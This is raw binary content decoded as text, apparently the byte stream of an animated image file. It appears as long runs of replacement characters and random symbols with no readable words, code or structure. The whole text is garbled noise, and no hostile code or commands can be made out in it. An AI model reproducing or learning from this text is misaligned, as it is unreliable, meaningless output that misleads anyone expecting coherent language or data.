A��2r��& �m-�Z�����\��\�NƸ���@n���<Vp"ȷ��A�1X��,Z6MZM)5�k���g���9��Y|�-�V� ���?��A�2���Y��Bǂg��b��81�ET���ms9A�� �eP�9!%)=�W"o 5ذh�^0�'� �M�g��dj���!�]��@Pfi>a���@-6 �&4�"w?�j6��&|S���<�:5�k�ߠ�I�z�R�T�����$E�����<O��,�&��M�� v�����5�D(�:�BL���A'���i�w@f�[���F��M�u�0�k���QS���@�!8�S9V��@tx�:ྦ�%̸�2� ��D'���3��� {+��W���x>���O�$�@�
T@�x��Q!�SOr@�9Kʁt���禠��-�d�{l�ֳ���2�a��<#Ր��M� 4��ž�I�'P�`Qф>pq5��,L��0��"����^����xEYb/�V�1TH�7p��m�ɠ�ِ�g�;��}��L�a���"���A��
��*f6�eB*��}�w/��6���'D �:P���VX�8�����(:Z;:��5� 脃a��10��}�>;��
�N���;#3?�ᑄK�Z�9�����c9Sp�>�Z�6�
0#�ˁ1p���6N@���HV�!A�Թ|��	�@
4N0:0�A<�X�#����2����>�XA��$�@#Ū�>8���>T�@��-���ý��<�qR@����Y����|�)\�*��:�#-�@ /t� 8�N E� CQ A$�N@��s+R`^!(�M �3���1���BEp6����Z$�7��N�#4$Ā�� �C�F�@Vj�q5n�&�A!��;�@�C0GJǑ`	�i��N؞L@���B�GB7�^�0S�-������QPC�ɩ��!B�E؃��;��;3C1��x��V�F��N�� �9�#�<�,�q�V$A��:�C'P���G�;����/~ڸ`��t�ԄN��:��� 2C� � �Q��Ȅ���F��9M���oɰ<Kp4pƊ��M`��\���<�;�X��K��Q8�.��ez-&x-�8�+�ʃ<(?�ٿZ(�@ Uh �<78���x����\���LW���oL���f�K��I��ӄ�����B|@#���H{�ײ�K���X����3���?T� F����[��r#�Ȁ����@o8���@��#�M����!5 �Np� 8�<X��'���I$�C��7�X��ܤZH@,8�C L�-)(�����̃��T� �Pp�o3��1��x�Up��2�ﴣ��d��QN��-E/T8IP�Mq�?P��I@J�K��C(����,�8�=$`����<�I@B��H�;%��L��vD�S@`P	+��U�4=S����@��0<���0��OM��'�Q �A$�Y/H"%R/�� �KFP�"�R�n�)��ҙ��sˀ�� (� ؆�M��9�#eS,T��lϘ�O����:��=�Q�O��2�^،C-ҍ�+R@LMPRy�R��^�
�;�A�Tk�NSD�SX�st�2��v�w,�o�B; ����)F�=�4%'Hd�=�@�W���"�/"��&0�\]8:ЄI� S� @XT���6��V#0.�g�Kc�0�3�@@�0uGpS2UE3$A;X�̃M0�@�@�E��>����MA��X�9J��b V*��"V�X��I�G��fEX�]�
���%�Ӂ
 !� D ,    � �  � s����'F�8u*ĩ!'h.B̘�Ib �g(d��=\�Xb��ՊJ�`�2�C '\q	$�
=b��!k���f!�5	�?]�|�Ĕ�A��}�Juj�<�:5�'W���L�(��f͢-[p�ABy��蓋w]\͊q�EN_�mkɫVU��<IK�*�.W	Yq��M:{����Fq@�-Z�lٽ�fT= ���r��mJ��ڸy�ı!&�>���bE�y+�DLaÈK�xEK�-UAZ\IfXq2������.Kks"�~u�O�|2 k'73�p�K���<�0z�UZ\p�F�]b�VZ�)�Qa�lR�s�Д�d8�r]v
ъ+��^��y���9A�}���|	��~
����S�11�`}Y�X�7Dy�&�h�a��D
)�0�2h�ʉ�Q'�x4�4	��U��m��v�'��[nH2�#��ᆶ�ud�y B�J>)墵�AGa�)����A0��&w����-�6�zqb�T�ܙ��yBhY��X�&s��y��+^@y��N�In2�'��ʤ���)�p
����ʦ����ߜu��j�{�)d�*+�fM����s02G���B�>D�+�B�ʉ��D]$?t�>��Ay⠐ɟo�j�k��큦������~�ȟ�n�.���;�,k"�ʽ  �	�j7&�U���>X;A��3����Y�j\?������v<r�(�������
.�2��#�Y�ᬂe7ł�,o;�vJ���j��T��̈Ǜj+�"c�5+O���0�B٬�p�/��6f:��3�!�4����@ C�n�P�=u�1#jhևρ�Q�#�S��8��u+`'�iWv�۰x�uy�������:#�:�0ጸ�t���nB�=�?��U�{����Kb�j!���Y�{�t�?V�	���_G�ܡ�V;�� 	H����2�l�w1R��,g���/n�#�Ѯ�#=��JV2�����0����MY$��!��.�ҕ�.�!�{1�%̗ �0x�{A�������D�*�V�om/!��	3Q�j�)Q!���ٙ�{pY�lh�R"r@	%�1�����,�
T���sS�&���Q/�S�"#HHH��[$Y:�9$���+�qS���7���8�Q�q^V^�1D^��(�$AE2~�#MiF�-�2?�M�VlA���d�|�����~�|�&^IFI�R��e����e�|\bSn��-�R:��c,�A�1G�ᛤhEgV�ap'���0��a*�)�Mf�2���	r4�*�D��ى~)L��/0�t�3o��9��e��P�B�i����ҩ��PԢ�h�b|��ʀ�e+���-�ш���9��v"q�B���b@*��&x[,�8ԡ�p(0Ao���3�D�'RdD	���2�l)�b�KWl����,>��D���j=�Z�wZ4��PA,~�3�qԞ(�AU� ʦ
�����y�.d@Kdm�-.0� č=���I?���x4�& ]��נ�����`�`R�jb�)�E��w���Z��4_&��[�ʈOa��=����΢���mjMP=:���JS�Z��sq'-��n�"�b3B�Y��[q��g>�kg1]�V�!�r�>˖I��0�>��Jl�(*�f��\@ $X�0��	����%�$�ۓ�V����$�k]h�r�8EbiM����������6�����x�[^�E�+F�z؊j��51�^�x�S�yi��WT�`	[�_}��x`���I��G8�h����-����1��zʁ���=��d�Ɓ�xNs�U�a�`��  �t;dF�G���b�r�3!��.�9ĳ��e�b���g�"�C�:�8t�˼�3Wx4�`4��3(+l<�!)��T6q �e=�0tm��'ޥ�b:�:3&��j�>��a��6�k�ȆJ�:���@��=�cw����W�D��hb�t���๱��h����I���>��)�@
�����8����ܳ8v	���y[����MO=�U�C5i�3-�r��k�FmhE8�@�~@k8���c+t�T� G	�w3���)K��ޮ��]0���э�����b�h��Ù1�a噞zB�J*�;�Y0���`踬�b��qW/=��x��#c}?��3x�~s�x.MKŻ�l�9"0E.�v.���pw��$��(�����+��w�g�J�@fJb�Џ��ģ��xG��4�I�{�'+�G:�[O���������3C��s��=ę�
T\�d���{����b_��l���o�!�ɱ@ح���*�>�O'����1�����ti.~�*4\�y�`
L���v��}b36�Rw�'L\	�'i�p
�G1�f~��U�������? �5�W)pq0 �m��v���y(2�|`/��X7�'�zs�J�wHP �w�0$P3%�v�7��:��A`<6��5�P�9k�G]A8�Ձ�w�&bK����'3Q�@�UX9~Z���ЃL']�	��]���|jȁL��f�7G�eg��q{#�{�� <�Ҁ �,��2�^�6!�$j�r�	�`��D^�DFX�䷊]��*��7�"�h�� ���}h)W��IL��u%�\��H�:Ć��|��3�7R�Uve(�U��s����f���c�qu׌��P#FBi؈�SD!W+ҍu�pc�6$�%Nu�0s]"n> >��,7f��%Rt�`�(��x��e��Q ���G:��u�X�>�6M")hFAp�����X��F��]��� t�")JR��d�m��?��� iW@t���Ca�h���=)pBhk@��A�;e\���u>ȍ*u0y�A� 4�C3Ȏ�UccV��v����-v�N'	�W���t�Gu�p��v)���Mpَ��{q)|�h������6MGIkHyb�W��� ��,`Ҙ�hh�)�uI��&xy*T�ݒ!�&U�}�d��W9�u� 9���8+���	'9C��I���t����p����!��#�	��ٛ�Џ�������	�8�=� ʉ�@�}�2��Ao#���K��]xG?�Z�
��9��$!%O���Tz�6 (��XxsG��@���K[��`0�$*ܔ8h���_e4�Q����!�Ab���?�u-�p����nmԡ� �!�p���Jj�(�g���Ƣu@��/����	*�nՁ�yrox�r��<�	v��`��҇����Kz����)
��v<�M�H��X\ g@#	b��A%$�
b�噣	�u���;�A:�阎uj�
���:�@o����:��p����c��h�4A���B�0�
/p�?$6�tZ��:�^� �J�O`�A��ʕa��j����Х�N ��J�_�����A�]�c3��nts��"ڮ�j�Ȋ� �v`���^a�a0�Ժ�ת��R=�Z��?P�B C`�n����v���:��*N��y�!鑭�|�X��{t?��5�
ۅ41Z:�o����v"����«�����j�%���:����j�����JdBů�j�B��W����j~�G�������4;��<{���?K�Ր��8	�U��H�\���I�K�	�7N�]UW"���{W���a����]��`+��:���i= ���o+�r;�}��!���*�3�G$Q3-!���b���
A["P�H��!i�"
���[
�:�q�	�ٕ� f�^��I\����
=�p`y�����07�����������k�]����ȝ����˻
:�S�� >�`�� �*�oz	��ە%C�v�[�?��ٻ�[�E4��g�'E��K��K�I������g�Yz��>�8A��#:���"ܽ{�*��p��@0��1�� i���;��WRz 	�@��7G/ ��/�2��Y�z� l�$��˽�*�W��?�0��2,
�k�0�� K��ۻ~�� ��|����%���8��P�N,��<e{�E^i8ø��ݹ!)
]:�a,�ʧ|~�@��{c+	�0�ŵpɿ��=��%�ɼ���K��Ĺ{�oҵ�A&}�Ǣ �]|�8,c�ȅ�DW�?fPfj\��׳@���ɞ��� ����� ��
x�0��iͶ���:���\���
�@�2+v"�@�C� 쮚��������
Sj/��PA�kP��\
Q�ʆ���[�7�Q��lr�����[kə�����{��L�V�"��%��aP
�����'M�/z����]/3)9��΅K����Ͼ%	� ;�"�a�\ҥp�G��|�(��}�-M}�.-
sk�^;T��˕̇ֈ�����P���yTԪ+�ޙ�ׂL�k@�Q@����G]�_4�0$���l��
����6@֙�8q��p�j��y��F����s�K�-�N-
�s�j-�^�Ո��L��� A:y���	(��É �)ں��v�ԚM2Lү�	��`�� iSعg�`�ۮ�>��&*�� ���M��q�ֽ�۵ȃ|�xM��m��}ԉ@ڬ��`�a�թ�}���\��}�6����;��m	��}�HM��]
���Q��­ԛ��=�.�S��8���q`o$.ѫ����aK H���h�"��������r��S �<�A�	:1�o���`o8��u��I�ݝ\��Tn�v��:N5N<��S��]�_�Z
.�Y��m�������������[�\��<CB��[��Ý�=.�fn�X>�e���n�����!�Ϳ���ss�q��N����xs��)FV�Ԝ�N�c�~�^^�\�����^�]C3`�qG���
�r��J�ׂ��;є�N���.�Ȯꯎ���NҌ�D.�l�n>�r��s����Jpy�Cm�3r���Ҿ�Y��������.�f0/�k����������xj�0�v���L`��������Fl������^�����m �$_�C�|����.��?�T�p�`��~��^��� _�\�� �i�g�v+�"
�0������V�兮��.�6_&�co���}�9���ĕD[���"
J���N�4Oi��i��N�l��v'ɗ��Z?�\��A�Y;�(@��p'qb�g��\�����?�3�q��iP�����Y��[���^� ��fq�eL����Q*2����O����������mO�o���`�?ɜ������FU%;" :������?�f���?���?����~]��E��Z/ݞ��O���B�:!�WMQ����O������Oe17C>\h��A ,| a �"H�1 B�
h`�����&*��p�@7n�!IL�.f�0#@� y:u�q�g *TJ�*U*"D�
�Ɗ�D�R�2E(�)���ڕ+ԧP�hM,�O?m
Cg�,$�~H� ��>��"�c�ЀB-�1F01g�L"��CDΝ=J��T�OEC�@�uhѣU�f���5X+Na%k��m�Oi���)̜.�&ŁDw�A��՛W�B��:��S� ���1
&*�6É�N�>���3hCL��==Uu)�Z�~�[6��l;+7��
�6+z�M�h%��� Zȹ	0��*�h����,	N:)�� ��O���X���H�Ԭ����
6�����m��k�e�[�@&@HK���K0�ԫ!\Y!��L� �<r�D�0Ko��>9�N;@�������q5�����
��MI�:	dY�p���@��@��\ LO�a����V|�D�DHb�NܘA�N��;��UO+D+�ӈE`��QP�2�
/P����
K�E���QM$qr8���@ .X 9rC�T
��E`h��-M�X$�<��I�<�������W����(����dc[֋g��֬i���k5�	F��Ad�V��`�\swْ�S�=a��x�Y$a$�}�3���'�M�� �C���Z3�De�Xb%�pTI�`���"^�Ad�?P�Ҕ���.�E��U�8��I����<�;���5�v/ ����֠v��
7���ĭ⇭Ȃ�7t{<���V[$P@���BdU 9��*�T�]"!�U�h��vC��
K�s[6spѳ[s�Y�Cl���;�x"�B��4��G �^z#鶃�<a�$�Pđ؁Xřv@�'PA;(@eօ �!�w��6p��f6A\.�z~g���h>JZ���@"N,%�^#��
��X�
D 4��^0��N`��`z�+�� �S /
k8׀7Q���8��R���
!�)�"Fp-a�#f����/�*����mbHȂ}F@��{��a"�p���l֑����E/Lj"!XE ��2���x�/�р��I͈�Rؑ\1�V��H!�Q�����X��-�B���#&H#C�H��!d)8Q@��n�dɣ�GB�@(a	;i/zb��Mf��]��&�D!N�D��Yle$_��X�1�P	i	�U�챒�c7�i� �(D�����f2����J^M;RӚ���*�iCt�~ا)�O`	k(��O(��N	����8Q�uڀ�����OC`�Z<���P�`-E	"�,$�2���&�+ғ�m动�����%90AG?�D�O
m���ʅ����XhR�H��.�����$wT�JS�Yǅ� �<�&M+��MH"����@R4��)�~H*�uz��*���ZBbk5��| �	�����O�0���<�
�E�d�� �XC���5h�PN���0�"�a�ꬤ!>�T"� �-�2WBUĬP�m[$�D"̂��C,^́fȳ�hpks⧙ (�Rי
T������p��G<Az  F1x�v�P�|�\,�*�E�)�p�f:b���m+m ^�� �C���a�KDؽ���+^��V��
A��+|
R��"��\h����
��*mD*b0�[(xl  3�HY�B�]��� �V��A�3>T��
��p+���JBZ,�NZ�S�b�A���F<�bǃ��$`
���<M9�:Z/f���Pq_Q,� ,0D+\AG��a~ېЃW��`�g�j��ܵ�rn��7agE4���3L�V�q�Ġ	��ir�����P�Q�4_�)`-T�3�lPU�90 �����> /��p��Ї*TJC������b�D�B�`���s�����ib��x�5������� 
�jS{�C�aR��	O������q�87����vS�0�7In��Фt��q���m���0;9��-QIaà��{���P�uo�%�T*��}��_���]
�碓�`%!�i����l��M=�Y����dbO��+$��)��,Z�v�����u��}"k�7�M�;�b��B�.�(��^\��lp/)���/��	nyK%H!u�;��@R=�2A_��	QQ�8f��?M�z���y�gIVV�- &�v�C�^)t��'~��;\}�q�k㉿x@�c6t� �v["���+
������7�)����Х��� a����O=-M(�+�Mz�[���jX�<�)IP��;�i�2~)&N��?@�M�>=`�Jp�SC���>�˾&h���Ɂ���P��[?�	;@�sG�=���a�<½ҽ ����	B?ȃ 0L@��K�<0��!���
�@6 �IP-�Һ'y4���s1��˂(�V����ҹ�p���� �9���M�;[	#Eh�aA�W���7�IHBDTB&T�N �<@+�b+����,\ӱ>X�'A1l;Ns�2$xYA��8��
@���?��C��
,ؙ�	�R���!P�d @4BR0B���FB��	�DՊ� �D���f|F.��X�:OÞ�<Q4�R�09�.�YhET�sDG�������A��J�\�����aL�L�%t5�X��XNȃK�ĵBR`F.����Y���k�i�.�C���Vx< G�
ed�J�t!���Щ�=$�!���bT��x�~��B4D2pHI����gI��H��H�l�A��n$I`[$����L�L|:��9���y�8��Z �`0�wl4H �]��4P%4�K4Х��%�	��	 �ڄ����̃C�3L�Sh����H��W�����K�Dp ��<ts8�� �:�B�9��~REV� �{��!�&Y��"���%|�}��	�YJJ!J�܃@`)3؄����<�B���X���Y�Y���&`bM���L4I��q,G�aL�R��X�8�+Ȁ���E`P�?О�ғ�\�~�ǅ,��\����,�̞YX���ʋ�ȍ��J<��ڟ_CA�Q�$6���h��{�����ttC(�`Ёj۷na�0��I�c��*� `M�%hР΄tP�L����0����L炅��f��C�,��5t��M7�]������+�F0�t� TP;��ё.���>E�zaʛ!N`�d�Op�<pI�Ee�E�*��R.�� ��XP�ˌ�LY@�K�2m ]SV=��W�<e�9������> �|����z.����<�{�Iy�za�*��ɃMȞ�7i���EؖC��N�FPVq$Vc]�L��qȱ���V5Q �P��Z�Z���������!�pF,!M
���I�� U'�Ы��Y��B���yQhŞMЄ00�Y@,�d.�W��Kd;&h��A�t��we�8CڱMp���z�]bG������j�J.8؄�����8H�XH��N8�N��ηH��:=R%�ٷ����:qV0Z���t�KU�UUU���]�PW�� ��.��z1ǞE�hG�W}#Z�EZXPZ�uZ����X04M�����.@�9�����L��VOU��PU�&�A����]շ=���tW@yy�Ȗ�cǌ���C�P0�7j !� � ,    � �  � �0b$"G!F�:-�ĩ!'3 ��q���::ĩP��0͑5�
V����!��*U2>�B��GX�L�X)��9�dѢQ��,'}�PB��&�"���ӡO�D�"��Ԫ�2n��q�@Nf8	��	aڵm����V-#���$\�0����U��InI��T�ʋ�W�P��j���@Z���f�X<}u2i���C� ���լ[E!v��U�
:tQn��{ߍ����
*L����[;���I�)u��s��͞_���k%K�$��4=x[�_k�*?���j���{F��7�a���r�a���<gAsIbBu�4�B@�����Y�
$3��ʈځ�^��"jDI�IN$�Q}�՗�Fy��YEu�	���p�Wr*��d�x�q��Fa.�X�Os��L�T�:��bh4�@�P-nқma���'jؖV~�f�o�%ܐny�^"� �!�$��r ��NY�*2]IC0Znɥ�6�g�ye��"�����'Zu��)p�I�C�������ɋ1��dr9�@���mU�����X��!��x<U!&�f�2!���i����[�����{��ik���k�rû�
K��`8�Q2�پ*����+}*puO��)�b����9�H	�]���� J���r/uS� �-��Ėݽ�/�aR�� �E�}+l�n�M��yV�j�|b.��*�Cd�k��bJ���!$]��ly��2�s����:��~;K�sp�k�3�$Nk���H7}C�R���J7m��
%߫�2\��^��Y%� ��-d�f{['�����9���.���y��wuDM!h�~���˸�[�	�c���2L �ǜ	雈�]n���;vߍ��z��׋vؓ� 2	W�B�)7�{��F޻̘7�_��/���я��G�C�<��S����+����&_���춦�y�:���:q�Ny��`p��*5��.���D��6*{��(e/�]�
P�d�@������>Mh���9��錄$-o}s�
��!jA��e> ��B3���+lX9Ԍ>M�Q}8�<dgd�&$!��D$cK�}(A�Pu:��`?%"�	�3V�H�wEQ�*[A+F�W<�$��E?0�H��ScϨ�3��x�h�Õ'fj��W�T���@�k�W�n�=��,2A�`���d(Q6$�2�klޫ6���N ل�w�V�	Έ�VvEE��3*h����C���4A��T���Ef��$���H�V���#�|
ܦ@i�;d���٣�0�3fb�r�3��a��xJAB��	�(�+�R�{J"�>D�,��j^˗����7�m:�*�bP H��tN�'E�&P�J8P�ED':��"�D]�R%
Mi�t����	f���!��M�=����M�&1�`��I�o��.��V��d�$TJ���C�@W��
Hk��K�3jKl��c$#�@�0P����Y ��ls���IZ�2�:hE�zF�Dq�vBp����R�����b�hZw��w��f���К�����h��I�$��ka�U��H��m,O�:��v��F��I�9<֣�E�,4�ܼ�s�B�St�7�8���ߚ��D�Uoz�;`�V��i
�{^]�vB�u*T����W\@kU
]�w��%bcۭ�7�>jP��"��"�U`-ga��H��w��c�tP�LGLb�VS��%xA��Y�t�JU/{3���w��A��W��4]V�PĀ��>�r��텎�,"��3�yqjs	e��X`pDbl�|́0�Q�@$�����'��F��R1l�b��V��Γ��5]�	i".�1+4S�. :ЂvBr� ��I�$'I�s�÷��KC�5Y�Y��i *�6�NQ�c��M,ũ�W�U�YO���}$)jὓv�bŭ4�lu-�ïg��0y��8��W����F�g�j�޺��p_5��
'HV�m7o��'���� ��9���C&�a!�6p�q�8������$�;/�]k������X������]lQ�&#�j̼�p������N��Y�� �8V�p����}x���
�_����8g-���*�H�8@)����p7{pWC�Du=Y����sX ��;�����&z���ݨ�h?���&��v���) M,���LOuʰFuGl���0����<�2٤��X8k�W(���nU�����o��4��=�v�)`�C��T@�?@����)�ә!�9ɉ�
z �����*�|�P�DѾ�9���#Y����Ƈ��G�tT��`w�5 �2�W/@�
3D8�C@E�M��H���7r'�	t���2
��~�7c�g)pMgE�F����uWkr (iY�p?!P(K��}�~9a��6�q��{A�) �M#����%��W&@�&pi~�+��@>b�#�
���kiFiI؃�W~>����E�EhN��/�����Mh\�Y��� hW  ׁ�օ3H�;Fmkn��8<~�G}�[�Hl�	k0��qi&���D�����{Ks�X0hu^�8��w&0>�cg��;�'�?<wBr'Fx=)�V��/z��D>��h��H� ��8���cR�8�f��
��~v`j �$F�$�q����t�X�Ɨy;G9)�g��y@��z��/AF>Z���X_�v��h��h	"�Yk����Gu|�rNf����o��i��� Y��(|�2vpD*h�v9�v��ӎ�$������᥏����
�@�� ��m�c_�g��{?�tw�TO�A�2A�2憄4Y�3���n:�7W׷[�|,T� 6kh�.` �p"I�JY��&gL%	R����05�H�[��]y�'Xe�!@�;u����[��P�
P�� ��u���Ɛ��F{ɗ�ג���X���)�����8N�2@�Y ����m)�0��i����p�9��wy��SL�Q�@�`Iy��	8Z��]��WOz 2��=@0�������ɛ�y�p��y�΀�_�l?@�А�3��y#� y�q�I�]�y��K6vڹ��yl3���p
Z�扞��+P�v�H�O�:�Y��P������7���a�����V���J�p�1���6�"p�8{��2���ȡ�Љ�i��)9�w"^G�H@r���:�Vڠ5z���0��V��s�l�9�ʹ�=�6��&���=�
��y�ȟLJbN
����P�W:�Yz�Z�����_Jv�V�\�~i���I�@��	*`�_��}�4&@���������J����E0y����}ٜ�	:<��������qsJ�u(HͲ��zjǂ6��4�z�9ʣ`�[D^H��D*�t(Ub6m
I�3�{X�չ���
�p��Y; �T����	����J�j��V�k 


��J*��Ef��KIj� =��`����<ُ��
���� ج�z����te�� �%��%�{�)�
���/��C@S�خ��������:��*_3&�(D�k��}y�k�9q/���21V͒}�f�8���*��PA+�^D� ��I�g�[�`��0�&yj"c!��x�7��\+��ڬ_У��^���Cz�*����hq�y�`c�#$�|	z���|,��XZY���U��bW`b����ʨa:���MZ$J�O�l6�����k�;��Y� ���;�*���^���k�e+��SA����HP�IP~;��c��Tj�Y�ۻ�����؍�b����˪%ˡ☁����}�Ӊ���
�d��K��˩�˻�;���:�B���fG��k 
s����$ *p`���_f����Ử6��k穎L	A�	�˼�Z�����Ifj.[o($�EY��[)\�+l�-�� �ߨ����v�f����	&k��;o�g�������`*oYc����ڧ���N���:�>gH�H�T��P
<�v@�j�	v`���	��Ķ���*���m(��*����sܵq���p�N0S������ ˹�L�9\ȇ<�,�� ;��M��B��Ę��"@��Ȱ`^��`�`���Y��h����	�{lڄ&a�BpˍF��<��k�짡ʹ~��:h�������˜�\ܯ�L�ت��`���z����G��I��z+�gǔ�d��������,
��Ň;�(�
��I�٬���ͺ��y�o_���f
�~����+���ܯ�ŹѨq���[ {F��}���K��7K��I\ 6���x�U,�X��k�ҁȈP
.����ʣ<���αڨ�)�w������z�"�~�Mq��~ǳ�,,�ԣl�M��v��W���Э!Y��7ME��d]�
��� �Ӷ���m��nO�s��x��צ�٣�ٜ��(ڢpқ����
�Y�c��<��h]�A]ۿ��s
0\�m"���ʠ�ԣM�W��-�ךM��l�|l�F��m؈-�nl۴-�o�� �0Α�	0��M0"2����&ŭ���ܥmܡ�Фʡ�فk���	a0-�=I؝ݷ��^�QZM�� ��S����<� �T
u��
�ޢ��-'G(���^����cd��$ȝ����]���3N��F;� 1��"��IL�Λ�	/Mg*jM���ܦ�㘍Q@�R���݁{�TN�.
8n�C��ӈ�=�ٽ�G��H��6�M���ʍ�\~�x��ίS�`��]ʽG���g��k���j.pHNy�IN�`t3 �_n�z��n߈@{n����߇��^����m<i��قvmr�Л^붞�{Q��C�b͖���C�%�^��gS'3�&��n����^
���U�"!�]���p�@�#�sf���>�о�n�1�۞Ѿ����0���eB�R(�nR>����>�z^� ��c�>����:m�6�܌�RrD9��T�SN_
?���/���O�#O�!�C>،ml�9�4��)���JG��l�n�����.�!�!��T �EO���'/�I��$/���R��#�/�\o�hm&w9<�n�.�@��^�T �l�SA��
C����x��[������YB�>;\�Z��Ho�(�K��n�^��T ��0���c�a����}�hK��:zd��!�T3�R3���ӎ�P��"��m�V0�����q �)��G���������R��q�Wq
��&�G����_����H����h� A���^���%���ٌmx_�)�BƏ��L#�@(do��.�/��������T� B4�@*�NA8��@Q�X��	�,Z>|Ȫ�-Z@�p�ł]n�d����*S޺�H�]@���3gT&I�1�`��N�:�:t�ѡO�D�"���.\"ص��P	D��
C��D8Q�؃͢}���Ō��j2��U&_�\���2 au�M �x����,�f8�	u���f�Hujիn>���lC�e�V˖��۷�&��!����A�"�+�~E���*Ç�ly�عu!�OD�Ly8
1�4s*z4�ҦO�J�j���ZE�n�gi?��;7Y�z��
4C$��e�.d�c���A9>�����;�nZ�;HxE���<�+ꓩ��� �;�=�1d>��@�����x(� }|�(I���8�p"Tpe$�$TE�
?P�� ��V^��UN�BW\���̨ȐC89d;>YM4�� 4<;�G�t�q���R"!����H��T��9dy%��pB+���J��@�� �L d�ԕ8(��D�(��M`�����3����ta��r�?Dղb
/������0�n$�IB+�rK�F=�noYE	�Xe.^���9��EX��E9e�O�0��3�a�5D�_Q��׫����C�J�!!�����Y�E�#,õP��\�!D-s[����.h�	$h�l���ĕ�Ca�C��jل_����ma��#t�N��A���*��Z���@TF⡊KDB$6�cFl�Y��R��C���g0�$����2�i#V6؇vX!N�#�L�dD�Y^��;!&��ZS�V��ɰ�L+�\�M�:ɡ�D��<����|\��%���Z� Q�7���|�mq���x�$�Մ�Db�5�����tHV	d��&1��vnCp���8�s�s~�z:x��'��y�aK�� �8�M�zV�ږ2�9��Kܑ�	V�`�bN�A�.��}��K�y�� �Nwc0A�����m
SY���1�P�[nX��� 	T`�(7�L��Sۻַ�	ӕ�JcS�pXF$�!(A
'щ�0"v�D���  ���� ^<�	�,4��# pG <�XNK��<����4�'�Y9� �� 8b�t�$w ����
d�A'����m�z��P0!�5���3A+����q��(���<�P�A�!oj�;����0�(H`rb��(bHhF3�����2�
R�@��0�"���; E(�@��L �pJ���xe�|GN!w|�4��o�R!��=�aKF��d�)��_S�&/��F4���d�ZJ ���<�Ё�.u@���E6 ��_\fxǏ��Uh.{��<>C�;��4x�ϝ>Î� �)	Ȟ&U�K��--A�,��w��-?�Q ��\$'� �T����f��8��,w�S�zG}��n�kU�ZTTڱ�u�iP�
�`)c�q U��Q� �[]`��0g�� �@+��X��3�7��C!���
�/�jU�����)?��
z�k��j�ؘ�3���� r�=�*ەA���
-�5�:^ش��Thn�k]����i����� ���*D�
���Z��6a��`{yr`����!QSoh[�G �@��]��H�Z�7�J�-W=��@��V+�
 �B3��,V�V��*BT���|.t#�پ2#���e��
T�괯Am0��P�
��%2�m�DS����-�5K�J�B�hEv. �-��
' �!�`����ED�K''��5��j�W��w��&W��c��U���B��>|��N�w�ҭ��[Q�.]��,K
@*���`�B۟�T�8�#,��&z���S�U��zw�CV �a+��(��f2����m �*g�ړ�m�B��Lk�9 ��qxyl�@���f��؇TAZ�ԄD��0[k6"�(�iH����'��e'�xG1
oi0c����P�I�<�A8b0�b�	pN{��6�Ao]a�wǛ���6���@�´���v���bv7��!o{�;�Ϸ�	�L��y|�Pu*s�S���g���r�']�,Ab�tN�����7�mT  �z-I!��,Wy���gPc�=O����o���2~���\][C���Xgq
@:W�/?z�1�@�i���E�����6D�p��*�%?���M�u� �'��Y��FHA
,.}�A���R�5�^�nS��YM|��@�W�6gw}��	J:�	S�R�e�p�Zғ�5�tN��
������_?���/�?$[���;�ݯ��{����"��O~6^����+��⑾� �RX�C�9<�����_�'�[(��{9�;����?��1T��r��hX�>����6@�Z�?R�"S�"���,Ah�=��;)p�A���KA�*���Y�@�=�#B�ӽh���#�Jh��%'�=i��h(��CG0���ٖn;u[9aC�gr�h�B��K�<bBR�O`;8�h��+��-TA���Xx�T  �C|?D�A(�$�Ӄw����-H���k�K���q�Z��i.>,�%����<:��T$���¼3����X0ckEi�[��[|Bޛ�AP�A�����Ã��|I�T��������0�@:�C�=-����ƅrBt��8k��]<GW$���'p�@�8�Co��T�E�2W�z��Yd$?G������(U��S��X;8PX�  �;�#6$�E[��Y��]�E�c��<�;bG(��x|=D|?E��s�W`B��<��țL�elF��]�(\��yH{��k ;�N �_jEf<;2G]�EV�E�Jt�«��d�>� Z`GGhɫ��[<�_�G�A`�;"M�<6�<Z�Q�3���lH � lʋ�C�tJP �{����Κ�	$&,�� H�-���'h�ql�r�@��I�XY���Gj�3��G{��%h�A$DV�<8?���<<ʫ���X�A��Lw��9��)c�?6�4��
�e� O��N�;�%�c��K(������r�Y ��l���N {O ��s�Y�Zp�;�?��?|�Z 9������`�xհ��p��cT �Z�P6 �����,� 2��x���B���k���NK@�T�mZI$H�p[�ڣ8I��K�;z��=�����[��^��<�� �0��+��wa�I�Y��"�P6�R��.`�Px�M؄��ᐅ���*��}�8M�W(�JpQY�8���t�J�ħ:��HPX��.���˿��\��+9Sєɰ
Ӡ���C��/�Z�R6��Zx��2�M�2r@���S���XEY��<5�Y5�.��I�=��H�< �Z��Z[�h�F�`h���?�a,%���xAՠ���@ 0eq���2H' �\�9�-X�� ��;OI!W����A��Jj�Ht�p�X؈⊔.� ��0�PFe�``��[>*�T	1��-I�1�e��Cp� �VIW$X�n�PS5U�.�Y�J��v��]������W��(��R�B
ڟM��#�*�<E�K��r������Q� �h�����(Y��-RUx��%Y��V�=W�0�5u(�[������/���Uc�%�%�����0���Մ���c؃��f�Z�C����!��#����rYф҄�3�9�9X$0���re��r�Y�����۹��W TCEԽm���=�Z�%��{����8�v�@�uFI���mޯ3��uJ@�٠� M8�I�0Єᘅo�V�B)ӵ3$0'��������Zy[���3^�����5�,Ѕ� X��k^p � A��0$�	�{[�XZ�]��}=Р/hZn�p5]V��I�(y��_�y�`�����<���$��Q��_�$qk����u�
� ��F�����	Yh��W|���.HXY`�������-aI�8pSv�3~a�)�Y�r�H���$9�E0Z�{�9�$o �&� ��]�� #�	X`�< U��&~�4��5\��8�X��<�9�����ΕŴ�Y���#�V㛍��T�%8n �����<�㡓6`��jhE�n`Ax(�U09�D��=�Q�❍J��KֈXHJ���]�Y��朝f�����H�PY^g8�e[��[�c����.���C6� b���ؒ( !� � ,    � �  � O�!��`hr�:ⓨ��:��ȑ���d,%��'P���f�,�� Y%��[Z�X$��a6q�zǇO>} E1g'%�I��)��<�8qr�1M��5"
�&@'C!G�	K2ٱ��B���k��\	<%��A�
:<u0��NE��m'AK)����2i��3�N�A�f�A�h�6�a��� o'~���5�Ng��Q�Ȳi�!�iW����=��o^������7����يUǏ[1^A��w��J��G�͝M�Iz�m��N}�H%���_���v�H���V�[p� A
�\`��� Ea��!��+B\���B��aL΄�]W��
,*��zF!�^�IE�o�J"X�u�$��&�mb�〝x qHwă��P.��2�k��I&.��\^�� FVS���b
